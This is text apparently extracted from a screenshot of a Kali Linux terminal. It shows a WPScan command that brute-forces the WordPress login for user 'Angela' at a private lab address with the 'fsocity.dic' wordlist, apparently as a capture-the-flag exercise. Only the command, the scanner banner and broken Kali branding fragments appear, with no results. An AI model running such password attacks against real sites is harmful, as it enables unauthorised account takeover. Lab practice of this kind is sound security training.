 (eduardo㉿kali)-[~]
$ wpscan --url http://192.168.216.134/ -U Angela -P /home/eduardo/Descargas/fsocity.dic
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.216.134/ [192.168.216.134]
[+] Started: Mon May  8 01:12:31 2023
Kali Linux a
KALI LIN
"the quieter you become, the more you are